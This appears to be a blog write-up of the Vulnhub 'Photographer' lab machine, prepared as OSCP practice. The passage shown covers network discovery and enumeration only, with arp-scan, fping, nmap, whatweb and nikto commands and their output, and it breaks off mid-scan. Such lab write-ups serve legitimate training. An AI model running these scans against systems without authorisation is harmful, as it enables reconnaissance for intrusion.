While preparing for the OSCP exam, you have to gain more experience in hacking and building your methodology to pass the exam. There is a well known list created by TJnull with all kind of vulnerable machines. The machine can be downloaded from Vulnhub. After downloading the virtual machine, you have to configure the machine so it is on the same network as your Kali machine. As soon as everything has been configured in the virtual environment, it is time to start.
Getting started
Let’s check our IP address on Kali first.
1
2
3
4
5
| ┌──(emvee㉿kali)-[~]
└─$ myip
inet 127.0.0.1
inet 10.0.2.15
|
We can run arp-scan to identify other devices on our network.
1
2
3
4
5
6
7
8
9
10
11
12
| ┌──(emvee㉿kali)-[~]
└─$ sudo arp-scan --localnet
[sudo] password for emvee:
Interface: eth0, type: EN10MB, MAC: 08:00:27:e0:29:f9, IPv4: 10.0.2.15
Starting arp-scan 1.9.8 with 256 hosts (https://github.com/royhills/arp-scan)
10.0.2.1 52:54:00:12:35:00 QEMU
10.0.2.3 08:00:27:32:47:78 PCS Systemtechnik GmbH
10.0.2.2 52:54:00:12:35:00 QEMU
10.0.2.26 08:00:27:ee:a0:2a PCS Systemtechnik GmbH
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.8: 256 hosts scanned in 2.203 seconds (116.21 hosts/sec). 4 responded
|
There is a new IP address within our virtual network. To be sure of this IP address we can run fping to run a ping sweep on our subnet.
1
2
3
4
5
6
7
8
| ┌──(emvee㉿kali)-[~]
└─$ fping -ag 10.0.2.0/24 2> /dev/null
10.0.2.1
10.0.2.2
10.0.2.3
10.0.2.15
10.0.2.26
|
Almost forgotten to create a working directory for our vulnerable machine.
1
2
3
4
5
6
| ┌──(emvee㉿kali)-[~]
└─$ cd Documents/Vulnhub
┌──(emvee㉿kali)-[~/Documents/Vulnhub]
└─$ mcd Photographer
|
Now we should make our life easier by creating a variable containing the IP address of the vulnerable machine.
1
2
| ┌──(emvee㉿kali)-[~/Documents/Vulnhub/Photographer]
└─$ ip=10.0.2.26
|
Since everything is set we can start enumerating.
Enumeration
Let’s try to run a ping request to see if the machine will respond to this.
1
2
3
4
5
6
7
8
9
10
11
| ┌──(emvee㉿kali)-[~/Documents/Vulnhub/Photographer]
└─$ ping $ip -c 3
PING 10.0.2.26 (10.0.2.26) 56(84) bytes of data.
64 bytes from 10.0.2.26: icmp_seq=1 ttl=64 time=0.425 ms
64 bytes from 10.0.2.26: icmp_seq=2 ttl=64 time=1.02 ms
64 bytes from 10.0.2.26: icmp_seq=3 ttl=64 time=1.04 ms
--- 10.0.2.26 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2023ms
rtt min/avg/max/mdev = 0.425/0.825/1.037/0.283 ms
|
Based on the ttl value (64) we could indicate that this machine is probably a Linux machine. Now let’s run an easy nmap scan request.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| ┌──(emvee㉿kali)-[~/Documents/Vulnhub/Photographer]
└─$ nmap -T4 -Pn $ip
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-07 17:08 CET
Nmap scan report for 10.0.2.26
Host is up (0.00023s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT STATE SERVICE
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
8000/tcp open http-alt
Nmap done: 1 IP address (1 host up) scanned in 0.36 seconds
|
Some ports are identified as open, so we should add these to our notes.
- Port 80
- Port 139 / 445
- Port 8000
While the extensive nmap port scan has been started, it is wise to use whatweb in another terminal window to identify certain techniques.
1
2
3
4
| ┌──(emvee㉿kali)-[~/Documents/Vulnhub/Photographer]
└─$ whatweb http://$ip
http://10.0.2.26 [200 OK] Apache[2.4.18], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.0.2.26], JQuery, Script, Title[Photographer by v1n1v131r4]
|
We can Identify some technologies used on this webserver.
After this it’s time to turn on Nikto to see if we can identify anything more on port 80.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| ┌──(emvee㉿kali)-[~/Documents/Vulnhub/Photographer]
└─$ nikto -h http://$ip
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.0.2.26
+ Target Hostname: 10.0.2.26
+ Target Port: 80
+ Start Time: 2023-03-07 17:10:47 (GMT1)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ IP address found in the 'location' header. The IP is "127.0.1.1".
+ OSVDB-630: The web server may reveal its internal or real IP in the Location header via a request to /images over HTTP/1.0. The value is "127.0.1.1".
+ Server may leak inodes via ETags, header found with file /, inode: 164f, size: 5aaf04d7cd1a0, mtime: gzip
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: OPTIONS, GET, HEAD, POST
+ OSVDB-3268: /images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7915 requests: 0 error(s) and 10 item(s) reported on remote host
+ End Time: 2023-03-07 17:12:11 (GMT1) (84 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
|
Besided some directory indexing and a default file there was nothing interesting for the moment. In the meanwhile nmap did finishe the extended port scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
| ┌──(emvee㉿kali)-[~/Documents/Vulnhub/Photographer]
└─$ sudo nmap -sC -sV -T4 -A -p- $ip
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-07 17:08 CET
Nmap scan report for 10.0.2.26
Host is up (0.00080s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Photographer by v1n1v131r4
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8000/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: daisa ahomi
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-generator: Koken 0.22.24
MAC Address: 08:00:27:EE:A0:2A (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: PHOTOGRAPHER
Host script results:
|_clock-skew: mean: 1h40m04s, deviation: 2h53m12s, median: 4s
| smb2-time:
| date: 2023-03-07T16:09:09
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: photographer
| NetBIOS computer name: PHOTOGRAPHER\x00
| Domain name: \x00
| FQDN: photographer
|_ System time: 2023-03-07T11:09:09-05:00
|_nbstat: NetBIOS name: PHOTOGRAPHER, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
TRACEROUTE
